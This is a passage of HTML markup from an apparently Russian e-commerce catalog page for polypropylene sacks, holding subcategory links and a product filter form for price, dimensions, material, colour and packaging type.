                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li></ul></div>  <div itemscope="" itemtype="http://schema.org/WebPage"
         class="section section--catalog-page section--pading-sm section--catalog-page-general">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h1 itemprop="name" class="section__title h2 text-color-1">Мешки полипропиленовые</h1>
				<!---->

                
                            </div>
        </div>

<div class="sections"></div>

        <div class="catalog-page" id="catalog-page-div">
                        
            			
			
			
                                                        

                <!-- БАННЕР ВЫШЕ КАТАЛОГА -->
    <div class="target-catalog-banner-cost"></div>

<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                            <div class="filter-menu">
                    <ul class="first-items">
                                                                                                                    <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые мешки оптом</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-pletenye-polipropilenovye1/">Мешки плетеные полипропиленовые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-peska1/">Мешки для песка</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-zerna1/">Мешки для зерна</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-torfa1/">Мешки для торфа</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-muki1/">Мешки для муки</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-polipropilenovye-dlya-keramzita1/">Мешки полипропиленовые для керамзита</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-polipropilenovye-s-zavyazkami1/">Мешки полипропиленовые с завязками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/tkanevye-meshki1/">Тканевые мешки</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki-50-kg1/">Мешки полипропиленовые 50 кг</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-remontnykh-rabot-polipropilenovye1/">Мешки для ремонтных работ полипропиленовые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-pishchevykh-produktov-50-kg1/">Мешки пищевые 50 кг</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-polipropilenovye-prozrachnye1/">Мешки полипропиленовые прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki-dlya-ovoshchey1/">Полипропиленовые мешки для овощей</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshok-polipropilenovyy-belyy-55kh105-sm1/">Мешки полипропиленовые 55 105 белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-iz-meshkoviny1/">Мешки из мешковины</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-zelenye-polipropilenovye1/">Зеленые полипропиленовые мешки</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-pp-s-vkladyshem1/">Мешки ПП с вкладышем</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-polipropilenovye-55-x-95-sm1/">Полипропиленовые мешки 55x95 см</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-sakhara-50-kg1/">Мешки для сахара 50 кг</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/laminirovannye-meshki-polipropilenovye1/">Ламинированные мешки полипропиленовые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki-bolshie1/">Полипропиленовые мешки большие</a>
                                </li>
                                                    						
						                    </ul>
                </div>
                            	
<div class="kombox-filter-head">
    <div class="kombox-filter-head__title">Фильтры</div>
    <button class="kombox-filter-head__close" type="button">Закрыть</button>
</div>
<div class="kombox-filter" id="kombox-filter">
	<form class="smart_folter_form" id="_form" name="_form" action="/catalog/polipropilenovye-meshki/" method="get">
		<input type="hidden" id="cur_section_id" name="cur_section_id" value="63" />
		<input type="hidden" id="filter" name="filter" value="y" />
		<input type="hidden" id="display" name="display" value="" />
		<input type="hidden" id="sort" name="sort" value="" />
				<ul class="kombox-list">
								<li class="lvl1" data-id="price-1">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цена</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="price">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="price_from"
                            id="arrFilter__P1_MIN"
                            value=""
                            size="5"
                            placeholder="0"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="price_to"
                            id="arrFilter__P1_MAX"
                            value=""
                            size="5"
                            placeholder="142"
                        />
                    </div>
                    <div class="kombox-slider-units">руб.</div>
					<div class="kombox-range">
						<div
							data-value="0;142"
							data-min="0"
							data-max="142"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
																<li class="lvl1" data-id="dlina-165">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ширина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="dlina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="dlina_from"
                            id="arrFilter__165_MIN"
                            value=""
                            size="5"
                            placeholder="46"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="dlina_to"
                            id="arrFilter__165_MAX"
                            value=""
                            size="5"
                            placeholder="1500"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="46;1500"
							data-min="46"
							data-max="1500"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="shirina-166">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Длина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="shirina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="shirina_from"
                            id="arrFilter__166_MIN"
                            value=""
                            size="5"
                            placeholder="75"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="shirina_to"
                            id="arrFilter__166_MAX"
                            value=""
                            size="5"
                            placeholder="2000"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="75;2000"
							data-min="75"
							data-max="2000"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="tolschina-8">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Толщина полиэтилена, мкм</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="tolschina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="tolschina_from"
                            id="arrFilter__8_MIN"
                            value=""
                            size="5"
                            placeholder="20"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="tolschina_to"
                            id="arrFilter__8_MAX"
                            value=""
                            size="5"
                            placeholder="50"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="20;50"
							data-min="20"
							data-max="50"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="material-13">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Материал</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="material">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088798008">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pvd_plastik"
                                            name="material"
                                            id="arrFilter__13_4088798008"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПВД (пластик) <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_1842515611">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pnd_plastik"
                                            name="material"
                                            id="arrFilter__13_1842515611"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПНД (пластик) <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088188550">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pp_polipropilen"
                                            name="material"
                                            id="arrFilter__13_4088188550"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПП (полипропилен) <span class="kombox-cnt">(59)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_2226203566">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="psd_pnd_pvd"
                                            name="material"
                                            id="arrFilter__13_2226203566"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПСД (ПНД+ПВД) <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тканый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Вторичный полипропилен</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Полипропиленовая ткань</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="color-9">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цвет</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="color" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2733696122">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="belyy"
                                            name="color"
                                            id="arrFilter__9_2733696122"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">белый <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_536962777">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="belyy"
                                            name="color"
                                            id="arrFilter__9_536962777"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Белый <span class="kombox-cnt">(39)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_900320306">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zelenyy"
                                            name="color"
                                            id="arrFilter__9_900320306"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Зеленый <span class="kombox-cnt">(10)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_3302489920">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="na_vybor"
                                            name="color"
                                            id="arrFilter__9_3302489920"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">На выбор <span class="kombox-cnt">(12)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_189596016">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prozrachnyy"
                                            name="color"
                                            id="arrFilter__9_189596016"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прозрачный <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Серый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Красный</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Черный</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Синий</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Желтый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">бирюзовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">голубой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">золотой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">коричневый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">красный/желтый/синий/зеленый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">мультиколор</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">оранжевый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">бежевый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">оливковый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">разноцветный</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">розовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">салатовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">светло-бежевый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">светло-зеленый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">светло-серый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">темно-зеленый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">хаки</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pack-257">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип упаковки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pack" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_372045425">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="52"
                                            name="type_pack"
                                            id="arrFilter__257_372045425"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">52 <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_2286445522">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="53"
                                            name="type_pack"
                                            id="arrFilter__257_2286445522"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">53 <span class="kombox-cnt">(28)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_1547219295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="plast"
                                            name="type_pack"
                                            id="arrFilter__257_1547219295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">пласт <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Пачка</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="biodegradable-258">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Био</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="biodegradable" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_743589328">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="biodegradable"
                                            id="arrFilter__258_743589328"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="count_layer-259">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Количество слоев</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="count_layer" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_1532327238">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1"
                                            name="count_layer"
                                            id="arrFilter__259_1532327238"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_bottom-260">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип дна</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_bottom" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_2568717232">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="ploskoe"
                                            name="type_bottom"
                                            id="arrFilter__260_2568717232"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">плоское <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="view-262">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Вид</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="view" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_125769235">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="stroitelnye"
                                            name="view"
                                            id="arrFilter__262_125769235"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Строительные <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">для сахара, круп</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">для строительного мусора</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">для сыпучей непищевой продукции</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">для сыпучей пищевой продукции</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">для транспортировки и хранения крупногабаритных грузов</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">для фасовки сыпучей продукции</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">универсальные</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">коробчатого типа</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ламинированные</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
